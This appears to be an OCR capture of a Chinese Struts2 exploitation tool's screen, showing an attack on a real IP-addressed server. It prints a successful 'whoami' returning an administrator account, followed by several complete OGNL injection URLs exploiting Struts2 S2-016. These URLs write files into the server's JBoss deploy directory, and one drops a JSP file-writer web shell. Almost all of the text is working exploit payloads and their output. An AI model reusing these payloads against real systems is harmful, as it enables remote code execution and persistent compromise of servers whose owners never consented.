 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://218.60.147.21:8080/system/login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: whoami 执行 清空
★K8cmd-> whoami
===================================================================================================
ibm3650-13\administrator
S=====>OK..
<=====E ----http://218.60.147.21:8080/system/login.action?redirect:${%23req%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27),%23a%3D%23req.getSession(),%23b%3D%23a.getServletContext(),%23c%3d%
23b.getRealPath(%22/%22),%23fos%3dnew%20java.io.FileOutputStream(%23req.getParameter(%22p%22)),%23fos.write(%23req.getParameter(%
22t%22).replaceAll("k8team",%20"<").replaceAll("k8team",%20">").getBytes()),%23fos.close(),%23matt%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27),%23matt.getWriter().println(%22OK..%22),%23matt.getWriter().flush(),%
23matt.getWriter().close()}&t=K8%5FStruts2%20Exploit%20Test&p=C:\\jboss-4.2.3.GA\\jboss-
4.2.3.GA\\server\\default\\.\\deploy\\sclxxgl.war\\test.txt
S=====>OK..
<=====E ----http://218.60.147.21:8080/system/login.action?redirect:${%23req%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27),%23a%3D%23req.getSession(),%23b%3D%23a.getServletContext(),%23c%3d%
23b.getRealPath(%22/%22),%23fos%3dnew%20java.io.FileOutputStream(%23req.getParameter(%22p%22)),%23fos.write(%23req.getParameter(%
22t%22).replaceAll("k8team",%20"<").replaceAll("k8team",%20">").getBytes()),%23fos.close(),%23matt%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27),%23matt.getWriter().println(%22OK..%22),%23matt.getWriter().flush(),%
23matt.getWriter().close()}&t=%3C%25if%28request.getParameter%28%22f%22%29%21%3Dnull%29%28new%20java.io.FileOutputStream
%28application.getRealPath%28%22/%22%29%2Brequest.getParameter%28%22f%22%29%29%29.write%28request.getParameter%28%22t%22%
29.getBytes%28%29%29%3B%25%3E&p=C:\\jboss-4.2.3.GA\\jboss-4.2.3.GA\\server\\default\\.\\deploy\\sclxxgl.war\\one8.jsp
S=====>OK..
<=====E ----http://218.60.147.21:8080/system/login.action?redirect:${%23req%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27),%23a%3D%23req.getSession(),%23b%3D%23a.getServletContext(),%23c%3d%
23b.getRealPath(%22/%22),%23fos%3dnew%20java.io.FileOutputStream(%23req.getParameter(%22p%22)),%23fos.write(%23req.getParameter(%
22t%22).replaceAll("k8team",%20"<").replaceAll("k8team",%20">").getBytes()),%23fos.close(),%23matt%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27),%23matt.getWriter().println(%22OK..%22),%23matt.getWriter().flush(),%
23matt.getWriter().close()}&t=wooyun&p=C:\\jboss-4.2.3.GA\\jboss-4.2.3.GA\\server\\default\\.\\deploy\\sclxxgl.war\\test.txt
S=====>OK..
<=====E ----http://218.60.147.21:8080/system/login.action?redirect:${%23req%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27),%23a%3D%23req.getSession(),%23b%3D%23a.getServletContext(),%23c%3d%
23b.getRealPath(%22/%22),%23fos%3dnew%20java.io.FileOutputStream(%23req.getParameter(%22p%22)),%23fos.write(%23req.getParameter(%
22t%22).replaceAll("k8team",%20"<").replaceAll("k8team",%20">").getBytes()),%23fos.close(),%23matt%3D%23context.get(%
27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27),%23matt.getWriter().println(%22OK..%22),%23matt.getWriter().flush(),%
23matt.getWriter().close()}&t=wooyun&p=C:\\jboss-4.2.3.GA\\jboss-4.2.3.GA\\server\\default\\.\\deploy\\sclxxgl.war\\test1.txt
S=====>OK..